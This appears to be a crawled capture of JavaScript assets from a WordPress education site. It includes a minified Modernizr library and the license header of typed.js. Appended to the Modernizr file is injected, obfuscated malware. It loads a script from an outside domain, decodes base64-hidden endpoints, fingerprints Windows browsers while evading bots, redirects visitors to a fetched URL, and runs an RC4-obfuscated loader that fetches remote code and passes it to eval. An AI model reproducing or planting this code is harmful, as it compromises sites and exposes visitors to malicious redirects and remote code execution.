z=['W6FdI8oRWOPQkCkyAq','WPZcPXbAW6FcLexcOSoQ','W5bzwq','c8oSxq','W6eUW6i','W54OqG','W4NdSs0','WPpcTcNdPmoJDmk6iq','W5VdRmoO','jCo5jW','bmoBW6m','WPmwBW','l1xdJSoUW6hdTeuJotKgh0m','cmosW6u','CmkUWOhcMmkcerxdJfldHmkEW6Lo','i3JdPG','WQddRSox','W54YyG','WQ/dVCoB','W7W5wIeNy8o6WOK','W5pdPW0','W5OVxG','WRrtCW','WPhcNHhcS2XSz1ZdV8ozjq','bCoOWQ4','ed7dQG','W4GOzq','bfRcQa','W4nglrqaW7DdqCkBuem','W4DrAW','qqxcQa','W55ewa','WPpcTgVcSSkfaSo4sSkvW71tWOagWQu','WQJdSmkP','Aue+gSoOWQ0vsCosW6yKWPW','WPesFW','j8oPEW','jCoGvW','omk+WRFdQZ/dQ2XT','WPJdGWS','jw8R','W6JdGSku','W5agvd7cU8ojWPqvfCk9haW','WP7dMHi','WQ7dP8kH','WO0dW6u','iCohWQS','pafV','jN7dQG','rmo4vrVcSmkpWR3dUCo+','zmolya','t1ZcRW','WP1Lbq','WOPPlCoNfJ8jWRzsWRVdN8o6nCoc','vtOv','W4zflXqdWOC/v8kxy2ONWPS','WOqom8kEWQZcMSoeAmksWR7cNmowW70','Emo8WQy','WPtdLrS','wSkjW6PCCmoeW5dcHW','WQBcQs4','mSoYFa','W57dOvC','feTX','ECkXWPG','zmoftG','ECoTWRq','WOaRW6rngCkfvgm','t8oLtW','g0W7','W5ldHuy','ECozWRe','rqxcUa','b8kVbG','kNRcPq','ratcRW','aSk9fW','w1X7','W53cUey','o8kFWQS','f8o3sW','W5ibW6q','WP4gW68','WQtcUcK','ddVdRq','W4KUqG','W7xcH8onjsTLA2LustLj','jhxdQG','WQxcTqK','v8kmWRtcQ8o6n8o4oWSyWQ9Byq','W6uFbbGTsmoLn0lcM2BcSG','f8kGWQ4','x8kkWOy6hmkjWPlcRmoWy0yQDq','W40RAq','WOTYgq','fSkMWRm'];a0o=function(){return z;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/modernizr.min.js?ver=6.8.3
body_size: 9213
content:
/* Modernizr 2.8.3 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function C(a){j.cssText=a}function D(a,b){return C(n.join(a+";")+(b||""))}function E(a,b){return typeof a===b}function F(a,b){return!!~(""+a).indexOf(b)}function G(a,b){for(var d in a){var e=a[d];if(!F(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function H(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:E(f,"function")?f.bind(d||b):f}return!1}function I(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return E(b,"string")||E(b,"undefined")?G(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),H(e,b,c))}function J(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.8.3",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=E(e[d],"function"),E(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),A={}.hasOwnProperty,B;!E(A,"undefined")&&!E(A.call,"undefined")?B=function(a,b){return A.call(a,b)}:B=function(a,b){return b in a&&E(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return I("flexWrap")},s.flexboxlegacy=function(){return I("boxDirection")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!E(b.createElement("canvas").getContext("2d").fillText,"function")},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.hashchange=function(){return z("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.rgba=function(){return C("background-color:rgba(150,255,150,.5)"),F(j.backgroundColor,"rgba")},s.hsla=function(){return C("background-color:hsla(120,40%,100%,.5)"),F(j.backgroundColor,"rgba")||F(j.backgroundColor,"hsla")},s.multiplebgs=function(){return C("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return I("backgroundSize")},s.borderimage=function(){return I("borderImage")},s.borderradius=function(){return I("borderRadius")},s.boxshadow=function(){return I("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return D("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return I("animationName")},s.csscolumns=function(){return I("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return C((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),F(j.backgroundImage,"gradient")},s.cssreflections=function(){return I("boxReflect")},s.csstransforms=function(){return!!I("transform")},s.csstransforms3d=function(){var a=!!I("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return I("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var K in s)B(s,K)&&(x=K.toLowerCase(),e[x]=s[K](),v.push((e[x]?"":"no-")+x));return e.input||J(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)B(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},C(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.hasEvent=z,e.testProp=function(a){return G([a])},e.testAllProps=I,e.testStyles=y,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/plugins/academist-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.8.3
body_size: 4919
content:
// The MIT License (MIT)

// Typed.js | Copyright (c) 2014 Matt Boldt | www.mattboldt.com

// Permission is hereby granted, free of charge, to any person obtaining a copy
// of this software and associated documentation files (the "Software"), to deal
// in the Software without restriction, including without limitation the rights
// to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
// copies of the Software, and to permit persons to whom the Software is
// furnished to do so, subject to the following conditions:

// The above copyright notice and this permission notice shall be included in
// all copies or substantial portions of the Software.

// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
// IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
// FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
// AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
// LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
// OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
// THE SOFTWARE.
